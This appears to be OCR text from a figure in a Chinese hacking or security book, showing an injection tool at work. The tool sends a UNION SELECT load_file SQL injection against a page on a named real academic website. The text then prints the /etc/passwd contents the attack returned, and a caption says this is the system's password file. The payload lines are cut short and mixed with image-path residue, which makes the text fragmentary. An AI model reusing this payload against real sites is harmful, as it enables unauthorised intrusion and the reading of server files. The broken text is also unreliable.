 Web Browser
Addr Inj:
http://www.sars.ac.cn/log/show.php?id=115 and 1=2 union select 1,2,3,load_
3----2000-00-15
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
这就是该
系统的密
码文件哦
！
http://www.sars.ac.cn/log/show.php?id=115 and 1=2 union select 1,2,3,load_file
(char
Field: 17
Timeout: 30
图 6-48